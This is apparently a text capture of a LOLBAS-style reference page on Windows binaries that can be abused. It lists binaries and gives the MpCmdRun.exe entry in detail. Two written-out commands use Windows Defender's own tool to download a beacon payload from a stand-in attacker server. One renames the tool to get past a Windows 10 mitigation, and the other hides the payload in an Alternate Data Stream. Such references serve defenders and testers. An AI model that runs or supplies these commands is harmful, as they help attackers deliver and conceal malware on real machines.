 LOLBins
Windows
Linux
Binaries
Force Install/Update
File Search
Content Search
Search
Gpscript
Hh
IMEWDBLD
Ie4uinit
Ieexec
Ilasm
Infdefaultinstall
Installutil
Jsc
Makecab
Mavinject
Microsoft.Workflow.Con
Mmc
MpCmdRun
Msbuild
Msconfig
Msdt
Mshta
Msiexec
Netsh
Odbcconf
OfflineScannerShell
OneDriveStandaloneUpd
Pcalua
Usecase: Download file
Category: Download
Privileges: User
MitreID: T1105
OperatingSystem: Windows 10
- Command: copy "C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.2008.9-0\MpCmdRun.exe"
C:\Users\Public\Downloads\MP.exe && chdir "C:\ProgramData\Microsoft\Windows
Defender\Platform\4.18.2008.9-0\" && "C:\Users\Public\Downloads\MP.exe" -DownloadFile -url https://
attacker.server/beacon.exe -path C:\Users\Public\Downloads\evil.exe
Description: Download file to specified path - Slashes work as well as dashes (/DownloadFile, /url, /path)
[updated version to bypass Windows 10 mitigation]
Usecase: Download file
Category: Download
Privileges: User
MitreID: T1105
OperatingSystem: Windows 10
- Command: MpCmdRun.exe -DownloadFile -url https://attacker.server/beacon.exe -path c:\\temp\
\nicefile.txt:evil.exe
Description: Download file to machine and store it in Alternate Data Stream
Usecase: Hide downloaded data inton an Alternate Data Stream
Category: ADS
Privileges: User
MitreID: T1564.004
OperatingSystem: Windows 10
Full_Path: